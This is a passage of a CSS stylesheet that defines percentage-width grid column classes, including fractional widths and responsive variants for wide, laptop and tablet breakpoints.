    width: 11%
}

.c-12 {
    width: 12%
}

.c-13 {
    width: 13%
}

.c-14 {
    width: 14%
}

.c-15 {
    width: 15%
}

.c-16 {
    width: 16%
}

.c-17 {
    width: 17%
}

.c-18 {
    width: 18%
}

.c-19 {
    width: 19%
}

.c-20 {
    width: 20%
}

.c-21 {
    width: 21%
}

.c-22 {
    width: 22%
}

.c-23 {
    width: 23%
}

.c-24 {
    width: 24%
}

.c-25 {
    width: 25%
}

.c-26 {
    width: 26%
}

.c-27 {
    width: 27%
}

.c-28 {
    width: 28%
}

.c-29 {
    width: 29%
}

.c-30 {
    width: 30%
}

.c-31 {
    width: 31%
}

.c-32 {
    width: 32%
}

.c-33 {
    width: 33%
}

.c-34 {
    width: 34%
}

.c-35 {
    width: 35%
}

.c-36 {
    width: 36%
}

.c-37 {
    width: 37%
}

.c-38 {
    width: 38%
}

.c-39 {
    width: 39%
}

.c-40 {
    width: 40%
}

.c-41 {
    width: 41%
}

.c-42 {
    width: 42%
}

.c-43 {
    width: 43%
}

.c-44 {
    width: 44%
}

.c-45 {
    width: 45%
}

.c-46 {
    width: 46%
}

.c-47 {
    width: 47%
}

.c-48 {
    width: 48%
}

.c-49 {
    width: 49%
}

.c-50 {
    width: 50%
}

.c-51 {
    width: 51%
}

.c-52 {
    width: 52%
}

.c-53 {
    width: 53%
}

.c-54 {
    width: 54%
}

.c-55 {
    width: 55%
}

.c-56 {
    width: 56%
}

.c-57 {
    width: 57%
}

.c-58 {
    width: 58%
}

.c-59 {
    width: 59%
}

.c-60 {
    width: 60%
}

.c-61 {
    width: 61%
}

.c-62 {
    width: 62%
}

.c-63 {
    width: 63%
}

.c-64 {
    width: 64%
}

.c-65 {
    width: 65%
}

.c-66 {
    width: 66%
}

.c-67 {
    width: 67%
}

.c-68 {
    width: 68%
}

.c-69 {
    width: 69%
}

.c-70 {
    width: 70%
}

.c-71 {
    width: 71%
}

.c-72 {
    width: 72%
}

.c-73 {
    width: 73%
}

.c-74 {
    width: 74%
}

.c-75 {
    width: 75%
}

.c-76 {
    width: 76%
}

.c-77 {
    width: 77%
}

.c-78 {
    width: 78%
}

.c-79 {
    width: 79%
}

.c-80 {
    width: 80%
}

.c-81 {
    width: 81%
}

.c-82 {
    width: 82%
}

.c-83 {
    width: 83%
}

.c-84 {
    width: 84%
}

.c-85 {
    width: 85%
}

.c-86 {
    width: 86%
}

.c-87 {
    width: 87%
}

.c-88 {
    width: 88%
}

.c-89 {
    width: 89%
}

.c-90 {
    width: 90%
}

.c-91 {
    width: 91%
}

.c-92 {
    width: 92%
}

.c-93 {
    width: 93%
}

.c-94 {
    width: 94%
}

.c-95 {
    width: 95%
}

.c-96 {
    width: 96%
}

.c-97 {
    width: 97%
}

.c-98 {
    width: 98%
}

.c-99 {
    width: 99%
}

.c-100 {
    width: 100%
}

.c-1-3 {
    width: 33.333333333333336%
}

.c-2-3 {
    width: 66.66666666666667%
}

.c-3-3 {
    width: 100%
}

.c-1-4 {
    width: 25%
}

.c-2-4 {
    width: 50%
}

.c-3-4 {
    width: 75%
}

.c-4-4 {
    width: 100%
}

.c-1-5 {
    width: 20%
}

.c-2-5 {
    width: 40%
}

.c-3-5 {
    width: 60%
}

.c-4-5 {
    width: 80%
}

.c-5-5 {
    width: 100%
}

.c-1-6 {
    width: 16.666666666666668%
}

.c-2-6 {
    width: 33.333333333333336%
}

.c-3-6 {
    width: 50%
}

.c-4-6 {
    width: 66.66666666666667%
}

.c-5-6 {
    width: 83.33333333333333%
}

.c-6-6 {
    width: 100%
}

.c-1-7 {
    width: 14.285714285714286%
}

.c-2-7 {
    width: 28.571428571428573%
}

.c-3-7 {
    width: 42.857142857142854%
}

.c-4-7 {
    width: 57.142857142857146%
}

.c-5-7 {
    width: 71.42857142857143%
}

.c-6-7 {
    width: 85.71428571428571%
}

.c-7-7 {
    width: 100%
}

.c-1-8 {
    width: 12.5%
}

.c-2-8 {
    width: 25%
}

.c-3-8 {
    width: 37.5%
}

.c-4-8 {
    width: 50%
}

.c-5-8 {
    width: 62.5%
}

.c-6-8 {
    width: 75%
}

.c-7-8 {
    width: 87.5%
}

.c-8-8 {
    width: 100%
}

.c-1-9 {
    width: 11.11111111111111%
}

.c-2-9 {
    width: 22.22222222222222%
}

.c-3-9 {
    width: 33.333333333333336%
}

.c-4-9 {
    width: 44.44444444444444%
}

.c-5-9 {
    width: 55.55555555555556%
}

.c-6-9 {
    width: 66.66666666666667%
}

.c-7-9 {
    width: 77.77777777777777%
}

.c-8-9 {
    width: 88.88888888888889%
}

.c-9-9 {
    width: 100%
}

.c-1-10 {
    width: 10%
}

.c-2-10 {
    width: 20%
}

.c-3-10 {
    width: 30%
}

.c-4-10 {
    width: 40%
}

.c-5-10 {
    width: 50%
}

.c-6-10 {
    width: 60%
}

.c-7-10 {
    width: 70%
}

.c-8-10 {
    width: 80%
}

.c-9-10 {
    width: 90%
}

.c-10-10 {
    width: 100%
}

.c-1-11 {
    width: 9.090909090909092%
}

.c-2-11 {
    width: 18.181818181818183%
}

.c-3-11 {
    width: 27.272727272727273%
}

.c-4-11 {
    width: 36.36363636363637%
}

.c-5-11 {
    width: 45.45454545454545%
}

.c-6-11 {
    width: 54.54545454545455%
}

.c-7-11 {
    width: 63.63636363636363%
}

.c-8-11 {
    width: 72.72727272727273%
}

.c-9-11 {
    width: 81.81818181818181%
}

.c-10-11 {
    width: 90.9090909090909%
}

.c-11-11 {
    width: 100%
}

.c-1-12 {
    width: 8.333333333333334%
}

.c-2-12 {
    width: 16.666666666666668%
}

.c-3-12 {
    width: 25%
}

.c-4-12 {
    width: 33.333333333333336%
}

.c-5-12 {
    width: 41.666666666666664%
}

.c-6-12 {
    width: 50%
}

.c-7-12 {
    width: 58.333333333333336%
}

.c-8-12 {
    width: 66.66666666666667%
}

.c-9-12 {
    width: 75%
}

.c-10-12 {
    width: 83.33333333333333%
}

.c-11-12 {
    width: 91.66666666666667%
}

.c-12-12 {
    width: 100%
}

@media all and (max-width:1920px) {
    .c-wide-1 {
        width: 1%
    }
    .c-wide-2 {
        width: 2%
    }
    .c-wide-3 {
        width: 3%
    }
    .c-wide-4 {
        width: 4%
    }
    .c-wide-5 {
        width: 5%
    }
    .c-wide-6 {
        width: 6%
    }
    .c-wide-7 {
        width: 7%
    }
    .c-wide-8 {
        width: 8%
    }
    .c-wide-9 {
        width: 9%
    }
    .c-wide-10 {
        width: 10%
    }
    .c-wide-11 {
        width: 11%
    }
    .c-wide-12 {
        width: 12%
    }
    .c-wide-13 {
        width: 13%
    }
    .c-wide-14 {
        width: 14%
    }
    .c-wide-15 {
        width: 15%
    }
    .c-wide-16 {
        width: 16%
    }
    .c-wide-17 {
        width: 17%
    }
    .c-wide-18 {
        width: 18%
    }
    .c-wide-19 {
        width: 19%
    }
    .c-wide-20 {
        width: 20%
    }
    .c-wide-21 {
        width: 21%
    }
    .c-wide-22 {
        width: 22%
    }
    .c-wide-23 {
        width: 23%
    }
    .c-wide-24 {
        width: 24%
    }
    .c-wide-25 {
        width: 25%
    }
    .c-wide-26 {
        width: 26%
    }
    .c-wide-27 {
        width: 27%
    }
    .c-wide-28 {
        width: 28%
    }
    .c-wide-29 {
        width: 29%
    }
    .c-wide-30 {
        width: 30%
    }
    .c-wide-31 {
        width: 31%
    }
    .c-wide-32 {
        width: 32%
    }
    .c-wide-33 {
        width: 33%
    }
    .c-wide-34 {
        width: 34%
    }
    .c-wide-35 {
        width: 35%
    }
    .c-wide-36 {
        width: 36%
    }
    .c-wide-37 {
        width: 37%
    }
    .c-wide-38 {
        width: 38%
    }
    .c-wide-39 {
        width: 39%
    }
    .c-wide-40 {
        width: 40%
    }
    .c-wide-41 {
        width: 41%
    }
    .c-wide-42 {
        width: 42%
    }
    .c-wide-43 {
        width: 43%
    }
    .c-wide-44 {
        width: 44%
    }
    .c-wide-45 {
        width: 45%
    }
    .c-wide-46 {
        width: 46%
    }
    .c-wide-47 {
        width: 47%
    }
    .c-wide-48 {
        width: 48%
    }
    .c-wide-49 {
        width: 49%
    }
    .c-wide-50 {
        width: 50%
    }
    .c-wide-51 {
        width: 51%
    }
    .c-wide-52 {
        width: 52%
    }
    .c-wide-53 {
        width: 53%
    }
    .c-wide-54 {
        width: 54%
    }
    .c-wide-55 {
        width: 55%
    }
    .c-wide-56 {
        width: 56%
    }
    .c-wide-57 {
        width: 57%
    }
    .c-wide-58 {
        width: 58%
    }
    .c-wide-59 {
        width: 59%
    }
    .c-wide-60 {
        width: 60%
    }
    .c-wide-61 {
        width: 61%
    }
    .c-wide-62 {
        width: 62%
    }
    .c-wide-63 {
        width: 63%
    }
    .c-wide-64 {
        width: 64%
    }
    .c-wide-65 {
        width: 65%
    }
    .c-wide-66 {
        width: 66%
    }
    .c-wide-67 {
        width: 67%
    }
    .c-wide-68 {
        width: 68%
    }
    .c-wide-69 {
        width: 69%
    }
    .c-wide-70 {
        width: 70%
    }
    .c-wide-71 {
        width: 71%
    }
    .c-wide-72 {
        width: 72%
    }
    .c-wide-73 {
        width: 73%
    }
    .c-wide-74 {
        width: 74%
    }
    .c-wide-75 {
        width: 75%
    }
    .c-wide-76 {
        width: 76%
    }
    .c-wide-77 {
        width: 77%
    }
    .c-wide-78 {
        width: 78%
    }
    .c-wide-79 {
        width: 79%
    }
    .c-wide-80 {
        width: 80%
    }
    .c-wide-81 {
        width: 81%
    }
    .c-wide-82 {
        width: 82%
    }
    .c-wide-83 {
        width: 83%
    }
    .c-wide-84 {
        width: 84%
    }
    .c-wide-85 {
        width: 85%
    }
    .c-wide-86 {
        width: 86%
    }
    .c-wide-87 {
        width: 87%
    }
    .c-wide-88 {
        width: 88%
    }
    .c-wide-89 {
        width: 89%
    }
    .c-wide-90 {
        width: 90%
    }
    .c-wide-91 {
        width: 91%
    }
    .c-wide-92 {
        width: 92%
    }
    .c-wide-93 {
        width: 93%
    }
    .c-wide-94 {
        width: 94%
    }
    .c-wide-95 {
        width: 95%
    }
    .c-wide-96 {
        width: 96%
    }
    .c-wide-97 {
        width: 97%
    }
    .c-wide-98 {
        width: 98%
    }
    .c-wide-99 {
        width: 99%
    }
    .c-wide-100 {
        width: 100%
    }
    .c-wide-1-3 {
        width: 33.333333333333336%
    }
    .c-wide-2-3 {
        width: 66.66666666666667%
    }
    .c-wide-3-3 {
        width: 100%
    }
    .c-wide-1-4 {
        width: 25%
    }
    .c-wide-2-4 {
        width: 50%
    }
    .c-wide-3-4 {
        width: 75%
    }
    .c-wide-4-4 {
        width: 100%
    }
    .c-wide-1-5 {
        width: 20%
    }
    .c-wide-2-5 {
        width: 40%
    }
    .c-wide-3-5 {
        width: 60%
    }
    .c-wide-4-5 {
        width: 80%
    }
    .c-wide-5-5 {
        width: 100%
    }
    .c-wide-1-6 {
        width: 16.666666666666668%
    }
    .c-wide-2-6 {
        width: 33.333333333333336%
    }
    .c-wide-3-6 {
        width: 50%
    }
    .c-wide-4-6 {
        width: 66.66666666666667%
    }
    .c-wide-5-6 {
        width: 83.33333333333333%
    }
    .c-wide-6-6 {
        width: 100%
    }
    .c-wide-1-7 {
        width: 14.285714285714286%
    }
    .c-wide-2-7 {
        width: 28.571428571428573%
    }
    .c-wide-3-7 {
        width: 42.857142857142854%
    }
    .c-wide-4-7 {
        width: 57.142857142857146%
    }
    .c-wide-5-7 {
        width: 71.42857142857143%
    }
    .c-wide-6-7 {
        width: 85.71428571428571%
    }
    .c-wide-7-7 {
        width: 100%
    }
    .c-wide-1-8 {
        width: 12.5%
    }
    .c-wide-2-8 {
        width: 25%
    }
    .c-wide-3-8 {
        width: 37.5%
    }
    .c-wide-4-8 {
        width: 50%
    }
    .c-wide-5-8 {
        width: 62.5%
    }
    .c-wide-6-8 {
        width: 75%
    }
    .c-wide-7-8 {
        width: 87.5%
    }
    .c-wide-8-8 {
        width: 100%
    }
    .c-wide-1-9 {
        width: 11.11111111111111%
    }
    .c-wide-2-9 {
        width: 22.22222222222222%
    }
    .c-wide-3-9 {
        width: 33.333333333333336%
    }
    .c-wide-4-9 {
        width: 44.44444444444444%
    }
    .c-wide-5-9 {
        width: 55.55555555555556%
    }
    .c-wide-6-9 {
        width: 66.66666666666667%
    }
    .c-wide-7-9 {
        width: 77.77777777777777%
    }
    .c-wide-8-9 {
        width: 88.88888888888889%
    }
    .c-wide-9-9 {
        width: 100%
    }
    .c-wide-1-10 {
        width: 10%
    }
    .c-wide-2-10 {
        width: 20%
    }
    .c-wide-3-10 {
        width: 30%
    }
    .c-wide-4-10 {
        width: 40%
    }
    .c-wide-5-10 {
        width: 50%
    }
    .c-wide-6-10 {
        width: 60%
    }
    .c-wide-7-10 {
        width: 70%
    }
    .c-wide-8-10 {
        width: 80%
    }
    .c-wide-9-10 {
        width: 90%
    }
    .c-wide-10-10 {
        width: 100%
    }
    .c-wide-1-11 {
        width: 9.090909090909092%
    }
    .c-wide-2-11 {
        width: 18.181818181818183%
    }
    .c-wide-3-11 {
        width: 27.272727272727273%
    }
    .c-wide-4-11 {
        width: 36.36363636363637%
    }
    .c-wide-5-11 {
        width: 45.45454545454545%
    }
    .c-wide-6-11 {
        width: 54.54545454545455%
    }
    .c-wide-7-11 {
        width: 63.63636363636363%
    }
    .c-wide-8-11 {
        width: 72.72727272727273%
    }
    .c-wide-9-11 {
        width: 81.81818181818181%
    }
    .c-wide-10-11 {
        width: 90.9090909090909%
    }
    .c-wide-11-11 {
        width: 100%
    }
    .c-wide-1-12 {
        width: 8.333333333333334%
    }
    .c-wide-2-12 {
        width: 16.666666666666668%
    }
    .c-wide-3-12 {
        width: 25%
    }
    .c-wide-4-12 {
        width: 33.333333333333336%
    }
    .c-wide-5-12 {
        width: 41.666666666666664%
    }
    .c-wide-6-12 {
        width: 50%
    }
    .c-wide-7-12 {
        width: 58.333333333333336%
    }
    .c-wide-8-12 {
        width: 66.66666666666667%
    }
    .c-wide-9-12 {
        width: 75%
    }
    .c-wide-10-12 {
        width: 83.33333333333333%
    }
    .c-wide-11-12 {
        width: 91.66666666666667%
    }
    .c-wide-12-12 {
        width: 100%
    }
}

@media all and (max-width:1200px) {
    .c-lap-1 {
        width: 1%
    }
    .c-lap-2 {
        width: 2%
    }
    .c-lap-3 {
        width: 3%
    }
    .c-lap-4 {
        width: 4%
    }
    .c-lap-5 {
        width: 5%
    }
    .c-lap-6 {
        width: 6%
    }
    .c-lap-7 {
        width: 7%
    }
    .c-lap-8 {
        width: 8%
    }
    .c-lap-9 {
        width: 9%
    }
    .c-lap-10 {
        width: 10%
    }
    .c-lap-11 {
        width: 11%
    }
    .c-lap-12 {
        width: 12%
    }
    .c-lap-13 {
        width: 13%
    }
    .c-lap-14 {
        width: 14%
    }
    .c-lap-15 {
        width: 15%
    }
    .c-lap-16 {
        width: 16%
    }
    .c-lap-17 {
        width: 17%
    }
    .c-lap-18 {
        width: 18%
    }
    .c-lap-19 {
        width: 19%
    }
    .c-lap-20 {
        width: 20%
    }
    .c-lap-21 {
        width: 21%
    }
    .c-lap-22 {
        width: 22%
    }
    .c-lap-23 {
        width: 23%
    }
    .c-lap-24 {
        width: 24%
    }
    .c-lap-25 {
        width: 25%
    }
    .c-lap-26 {
        width: 26%
    }
    .c-lap-27 {
        width: 27%
    }
    .c-lap-28 {
        width: 28%
    }
    .c-lap-29 {
        width: 29%
    }
    .c-lap-30 {
        width: 30%
    }
    .c-lap-31 {
        width: 31%
    }
    .c-lap-32 {
        width: 32%
    }
    .c-lap-33 {
        width: 33%
    }
    .c-lap-34 {
        width: 34%
    }
    .c-lap-35 {
        width: 35%
    }
    .c-lap-36 {
        width: 36%
    }
    .c-lap-37 {
        width: 37%
    }
    .c-lap-38 {
        width: 38%
    }
    .c-lap-39 {
        width: 39%
    }
    .c-lap-40 {
        width: 40%
    }
    .c-lap-41 {
        width: 41%
    }
    .c-lap-42 {
        width: 42%
    }
    .c-lap-43 {
        width: 43%
    }
    .c-lap-44 {
        width: 44%
    }
    .c-lap-45 {
        width: 45%
    }
    .c-lap-46 {
        width: 46%
    }
    .c-lap-47 {
        width: 47%
    }
    .c-lap-48 {
        width: 48%
    }
    .c-lap-49 {
        width: 49%
    }
    .c-lap-50 {
        width: 50%
    }
    .c-lap-51 {
        width: 51%
    }
    .c-lap-52 {
        width: 52%
    }
    .c-lap-53 {
        width: 53%
    }
    .c-lap-54 {
        width: 54%
    }
    .c-lap-55 {
        width: 55%
    }
    .c-lap-56 {
        width: 56%
    }
    .c-lap-57 {
        width: 57%
    }
    .c-lap-58 {
        width: 58%
    }
    .c-lap-59 {
        width: 59%
    }
    .c-lap-60 {
        width: 60%
    }
    .c-lap-61 {
        width: 61%
    }
    .c-lap-62 {
        width: 62%
    }
    .c-lap-63 {
        width: 63%
    }
    .c-lap-64 {
        width: 64%
    }
    .c-lap-65 {
        width: 65%
    }
    .c-lap-66 {
        width: 66%
    }
    .c-lap-67 {
        width: 67%
    }
    .c-lap-68 {
        width: 68%
    }
    .c-lap-69 {
        width: 69%
    }
    .c-lap-70 {
        width: 70%
    }
    .c-lap-71 {
        width: 71%
    }
    .c-lap-72 {
        width: 72%
    }
    .c-lap-73 {
        width: 73%
    }
    .c-lap-74 {
        width: 74%
    }
    .c-lap-75 {
        width: 75%
    }
    .c-lap-76 {
        width: 76%
    }
    .c-lap-77 {
        width: 77%
    }
    .c-lap-78 {
        width: 78%
    }
    .c-lap-79 {
        width: 79%
    }
    .c-lap-80 {
        width: 80%
    }
    .c-lap-81 {
        width: 81%
    }
    .c-lap-82 {
        width: 82%
    }
    .c-lap-83 {
        width: 83%
    }
    .c-lap-84 {
        width: 84%
    }
    .c-lap-85 {
        width: 85%
    }
    .c-lap-86 {
        width: 86%
    }
    .c-lap-87 {
        width: 87%
    }
    .c-lap-88 {
        width: 88%
    }
    .c-lap-89 {
        width: 89%
    }
    .c-lap-90 {
        width: 90%
    }
    .c-lap-91 {
        width: 91%
    }
    .c-lap-92 {
        width: 92%
    }
    .c-lap-93 {
        width: 93%
    }
    .c-lap-94 {
        width: 94%
    }
    .c-lap-95 {
        width: 95%
    }
    .c-lap-96 {
        width: 96%
    }
    .c-lap-97 {
        width: 97%
    }
    .c-lap-98 {
        width: 98%
    }
    .c-lap-99 {
        width: 99%
    }
    .c-lap-100 {
        width: 100%
    }
    .c-lap-1-3 {
        width: 33.333333333333336%
    }
    .c-lap-2-3 {
        width: 66.66666666666667%
    }
    .c-lap-3-3 {
        width: 100%
    }
    .c-lap-1-4 {
        width: 25%
    }
    .c-lap-2-4 {
        width: 50%
    }
    .c-lap-3-4 {
        width: 75%
    }
    .c-lap-4-4 {
        width: 100%
    }
    .c-lap-1-5 {
        width: 20%
    }
    .c-lap-2-5 {
        width: 40%
    }
    .c-lap-3-5 {
        width: 60%
    }
    .c-lap-4-5 {
        width: 80%
    }
    .c-lap-5-5 {
        width: 100%
    }
    .c-lap-1-6 {
        width: 16.666666666666668%
    }
    .c-lap-2-6 {
        width: 33.333333333333336%
    }
    .c-lap-3-6 {
        width: 50%
    }
    .c-lap-4-6 {
        width: 66.66666666666667%
    }
    .c-lap-5-6 {
        width: 83.33333333333333%
    }
    .c-lap-6-6 {
        width: 100%
    }
    .c-lap-1-7 {
        width: 14.285714285714286%
    }
    .c-lap-2-7 {
        width: 28.571428571428573%
    }
    .c-lap-3-7 {
        width: 42.857142857142854%
    }
    .c-lap-4-7 {
        width: 57.142857142857146%
    }
    .c-lap-5-7 {
        width: 71.42857142857143%
    }
    .c-lap-6-7 {
        width: 85.71428571428571%
    }
    .c-lap-7-7 {
        width: 100%
    }
    .c-lap-1-8 {
        width: 12.5%
    }
    .c-lap-2-8 {
        width: 25%
    }
    .c-lap-3-8 {
        width: 37.5%
    }
    .c-lap-4-8 {
        width: 50%
    }
    .c-lap-5-8 {
        width: 62.5%
    }
    .c-lap-6-8 {
        width: 75%
    }
    .c-lap-7-8 {
        width: 87.5%
    }
    .c-lap-8-8 {
        width: 100%
    }
    .c-lap-1-9 {
        width: 11.11111111111111%
    }
    .c-lap-2-9 {
        width: 22.22222222222222%
    }
    .c-lap-3-9 {
        width: 33.333333333333336%
    }
    .c-lap-4-9 {
        width: 44.44444444444444%
    }
    .c-lap-5-9 {
        width: 55.55555555555556%
    }
    .c-lap-6-9 {
        width: 66.66666666666667%
    }
    .c-lap-7-9 {
        width: 77.77777777777777%
    }
    .c-lap-8-9 {
        width: 88.88888888888889%
    }
    .c-lap-9-9 {
        width: 100%
    }
    .c-lap-1-10 {
        width: 10%
    }
    .c-lap-2-10 {
        width: 20%
    }
    .c-lap-3-10 {
        width: 30%
    }
    .c-lap-4-10 {
        width: 40%
    }
    .c-lap-5-10 {
        width: 50%
    }
    .c-lap-6-10 {
        width: 60%
    }
    .c-lap-7-10 {
        width: 70%
    }
    .c-lap-8-10 {
        width: 80%
    }
    .c-lap-9-10 {
        width: 90%
    }
    .c-lap-10-10 {
        width: 100%
    }
    .c-lap-1-11 {
        width: 9.090909090909092%
    }
    .c-lap-2-11 {
        width: 18.181818181818183%
    }
    .c-lap-3-11 {
        width: 27.272727272727273%
    }
    .c-lap-4-11 {
        width: 36.36363636363637%
    }
    .c-lap-5-11 {
        width: 45.45454545454545%
    }
    .c-lap-6-11 {
        width: 54.54545454545455%
    }
    .c-lap-7-11 {
        width: 63.63636363636363%
    }
    .c-lap-8-11 {
        width: 72.72727272727273%
    }
    .c-lap-9-11 {
        width: 81.81818181818181%
    }
    .c-lap-10-11 {
        width: 90.9090909090909%
    }
    .c-lap-11-11 {
        width: 100%
    }
    .c-lap-1-12 {
        width: 8.333333333333334%
    }
    .c-lap-2-12 {
        width: 16.666666666666668%
    }
    .c-lap-3-12 {
        width: 25%
    }
    .c-lap-4-12 {
        width: 33.333333333333336%
    }
    .c-lap-5-12 {
        width: 41.666666666666664%
    }
    .c-lap-6-12 {
        width: 50%
    }
    .c-lap-7-12 {
        width: 58.333333333333336%
    }
    .c-lap-8-12 {
        width: 66.66666666666667%
    }
    .c-lap-9-12 {
        width: 75%
    }
    .c-lap-10-12 {
        width: 83.33333333333333%
    }
    .c-lap-11-12 {
        width: 91.66666666666667%
    }
    .c-lap-12-12 {
        width: 100%
    }
}

@media all and (max-width:1024px) {
    .c-pad-pro-1 {
        width: 1%
    }
    .c-pad-pro-2 {
        width: 2%
    }
    .c-pad-pro-3 {
        width: 3%
    }
    .c-pad-pro-4 {
        width: 4%
    }
    .c-pad-pro-5 {
        width: 5%
    }
    .c-pad-pro-6 {
        width: 6%
    }
    .c-pad-pro-7 {
        width: 7%
    }
    .c-pad-pro-8 {
        width: 8%
    }
    .c-pad-pro-9 {
        width: 9%
    }
    .c-pad-pro-10 {
        width: 10%
    }
    .c-pad-pro-11 {
        width: 11%
    }
    .c-pad-pro-12 {
        width: 12%
    }
    .c-pad-pro-13 {
        width: 13%
    }
    .c-pad-pro-14 {
        width: 14%
    }
    .c-pad-pro-15 {
        width: 15%
    }
    .c-pad-pro-16 {
        width: 16%
    }
    .c-pad-pro-17 {
        width: 17%
    }
    .c-pad-pro-18 {
        width: 18%
    }
    .c-pad-pro-19 {
        width: 19%
    }
    .c-pad-pro-20 {
        width: 20%
    }
    .c-pad-pro-21 {
        width: 21%
    }
    .c-pad-pro-22 {
        width: 22%
    }
    .c-pad-pro-23 {
        width: 23%
    }
    .c-pad-pro-24 {
        width: 24%
    }
    .c-pad-pro-25 {
        width: 25%
    }
    .c-pad-pro-26 {
        width: 26%
    }
    .c-pad-pro-27 {
        width: 27%
    }
    .c-pad-pro-28 {
        width: 28%
    }
    .c-pad-pro-29 {
        width: 29%
    }
    .c-pad-pro-30 {
        width: 30%
    }
    .c-pad-pro-31 {
        width: 31%
    }
    .c-pad-pro-32 {
        width: 32%
    }
    .c-pad-pro-33 {
        width: 33%
    }
    .c-pad-pro-34 {
        width: 34%
    }
    .c-pad-pro-35 {
        width: 35%
    }
    .c-pad-pro-36 {
        width: 36%
    }
    .c-pad-pro-37 {
        width: 37%
    }
    .c-pad-pro-38 {
        width: 38%
    }
    .c-pad-pro-39 {
        width: 39%
    }
    .c-pad-pro-40 {
        width: 40%
    }
    .c-pad-pro-41 {
        width: 41%
    }
    .c-pad-pro-42 {
        width: 42%
    }
    .c-pad-pro-43 {
        width: 43%
    }
    .c-pad-pro-44 {
        width: 44%
    }
    .c-pad-pro-45 {
        width: 45%
    }
    .c-pad-pro-46 {
        width: 46%
    }
    .c-pad-pro-47 {
        width: 47%
    }
    .c-pad-pro-48 {
        width: 48%
    }
    .c-pad-pro-49 {
        width: 49%
    }
    .c-pad-pro-50 {
        width: 50%
    }
    .c-pad-pro-51 {
        width: 51%
    }
    .c-pad-pro-52 {
        width: 52%
    }
    .c-pad-pro-53 {
        width: 53%
    }
    .c-pad-pro-54 {
        width: 54%
    }
    .c-pad-pro-55 {
        width: 55%
    }
    .c-pad-pro-56 {
        width: 56%
    }
    .c-pad-pro-57 {
        width: 57%
    }
    .c-pad-pro-58 {
        width: 58%
    }
    .c-pad-pro-59 {
        width: 59%
    }
    .c-pad-pro-60 {
        width: 60%
    }
    .c-pad-pro-61 {
        width: 61%
    }
    .c-pad-pro-62 {
        width: 62%
    }
    .c-pad-pro-63 {
        width: 63%
    }
    .c-pad-pro-64 {
        width: 64%
    }
    .c-pad-pro-65 {
        width: 65%
    }
    .c-pad-pro-66 {
        width: 66%
    }
    .c-pad-pro-67 {
        width: 67%
    }
    .c-pad-pro-68 {
        width: 68%
    }
    .c-pad-pro-69 {
        width: 69%
    }
    .c-pad-pro-70 {
        width: 70%
    }
    .c-pad-pro-71 {
        width: 71%
    }
    .c-pad-pro-72 {
        width: 72%
    }
    .c-pad-pro-73 {
        width: 73%
    }
    .c-pad-pro-74 {
        width: 74%
    }
    .c-pad-pro-75 {
        width: 75%
    }
    .c-pad-pro-76 {
        width: 76%
    }
    .c-pad-pro-77 {
        width: 77%
    }
    .c-pad-pro-78 {
        width: 78%
    }
    .c-pad-pro-79 {
        width: 79%
    }
    .c-pad-pro-80 {
        width: 80%
    }
    .c-pad-pro-81 {
        width: 81%
    }
    .c-pad-pro-82 {
        width: 82%
    }
    .c-pad-pro-83 {
        width: 83%
    }
    .c-pad-pro-84 {
        width: 84%
    }
    .c-pad-pro-85 {
        width: 85%
    }
    .c-pad-pro-86 {
        width: 86%
    }
    .c-pad-pro-87 {
        width: 87%
    }
    .c-pad-pro-88 {
        width: 88%
    }
    .c-pad-pro-89 {
        width: 89%
    }
    .c-pad-pro-90 {
        width: 90%
    }
    .c-pad-pro-91 {
        width: 91%
    }
    .c-pad-pro-92 {
        width: 92%
    }
    .c-pad-pro-93 {
        width: 93%
    }
    .c-pad-pro-94 {
        width: 94%
    }
    .c-pad-pro-95 {
        width: 95%
    }
    .c-pad-pro-96 {
        width: 96%
    }
    .c-pad-pro-97 {
        width: 97%
    }
    .c-pad-pro-98 {
        width: 98%
    }
    .c-pad-pro-99 {
        width: 99%
    }
    .c-pad-pro-100 {
        width: 100%
    }
    .c-pad-pro-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-pro-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-pro-3-3 {
        width: 100%
    }
    .c-pad-pro-1-4 {
        width: 25%
    }
    .c-pad-pro-2-4 {
        width: 50%
    }
    .c-pad-pro-3-4 {
        width: 75%
    }
    .c-pad-pro-4-4 {
        width: 100%
    }
    .c-pad-pro-1-5 {
        width: 20%
    }
    .c-pad-pro-2-5 {
        width: 40%
    }
    .c-pad-pro-3-5 {
        width: 60%
    }
    .c-pad-pro-4-5 {
        width: 80%
    }
    .c-pad-pro-5-5 {
        width: 100%
    }
    .c-pad-pro-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-pro-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-pro-3-6 {
        width: 50%
    }
    .c-pad-pro-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-pro-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-pro-6-6 {
        width: 100%
    }
    .c-pad-pro-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-pro-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-pro-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-pro-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-pro-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-pro-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-pro-7-7 {
        width: 100%
    }
    .c-pad-pro-1-8 {
        width: 12.5%
    }
    .c-pad-pro-2-8 {
        width: 25%
    }
    .c-pad-pro-3-8 {
        width: 37.5%
    }
    .c-pad-pro-4-8 {
        width: 50%
    }
    .c-pad-pro-5-8 {
        width: 62.5%
    }
    .c-pad-pro-6-8 {
        width: 75%
    }
    .c-pad-pro-7-8 {
        width: 87.5%
    }
    .c-pad-pro-8-8 {
        width: 100%
    }
    .c-pad-pro-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-pro-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-pro-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-pro-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-pro-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-pro-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-pro-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-pro-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-pro-9-9 {
        width: 100%
    }
    .c-pad-pro-1-10 {
        width: 10%
    }
    .c-pad-pro-2-10 {
        width: 20%
    }
    .c-pad-pro-3-10 {
        width: 30%
    }
    .c-pad-pro-4-10 {
        width: 40%
    }
    .c-pad-pro-5-10 {
        width: 50%
    }
    .c-pad-pro-6-10 {
        width: 60%
    }
    .c-pad-pro-7-10 {
        width: 70%
    }
